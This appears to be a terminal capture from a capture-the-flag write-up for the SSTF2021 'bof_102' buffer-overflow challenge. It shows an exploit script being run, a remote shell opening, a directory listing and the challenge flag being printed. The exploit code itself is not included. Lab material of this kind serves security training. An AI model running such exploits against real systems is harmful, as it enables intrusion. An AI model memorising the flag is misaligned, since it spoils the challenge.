 -[~/…/SSTF2021/pwn/bof_102/src]
$ python3 exploit.py
Payload launched successfully, remote shell created!
ls -la
total 48
drwxrwxr-x 1 0 0 4096 Aug 10 04:58 .
drwxrwxr-x 1 0 0 4096 Aug 10 04:58 ..
-rwxrwxr-x 1 0 0  466 Jul  2 02:50 Makefile
drwxrwxr-x 1 0 0 4096 Aug 10 04:57 bin
-rwxrwxr-x 1 0 0 7588 Jul  2 02:50 bof102
-rwxrwxr-x 1 0 0  432 Jul  1 07:31 bof102.c
-rwxrwxr-x 1 0 0  422 Jul  1 10:38 check.py
-rwxrwxr-x 1 0 0  687 Jul  1 22:50 ex.py
-rwxrwxr-x 1 0 0   34 Aug 16 06:18 flag
drwxrwxr-x 1 0 0 4096 Aug 10 04:57 lib
drwxrwxr-x 1 0 0 4096 Aug 10 04:58 lib64
cat flag
SCTF{B0F_A774ck_w1Th_arg5_1n_x86}